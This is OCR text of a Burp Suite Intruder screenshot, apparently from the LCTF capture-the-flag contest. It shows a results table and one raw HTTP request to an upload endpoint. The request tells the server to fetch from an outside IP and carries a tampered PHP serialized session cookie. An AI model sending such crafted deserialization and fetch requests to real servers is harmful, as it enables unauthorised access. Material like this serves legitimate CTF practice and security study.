 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 175
1 1 200 175
2 2 200 175
3 3 200 175
4 4 200 175
5 5 200 175
6 6 200 175
7 7 200 175
8 8 200 175
9 9 200 175
Request Response
Raw Params Headers Hex
GET /LCTF.php?m=upload&url=http://123.207.99.17 HTTP/1.1
Host: 212.64.74.153
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
ss:5
Cookie:
session-data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A6%3A%22avatar%22%3Bs%3A4%3A%22%2Ftmp%22%3B%7D-----ca4ef30
5572d4646af073391d00bf15a
Upgrade-Insecure-Requests: 1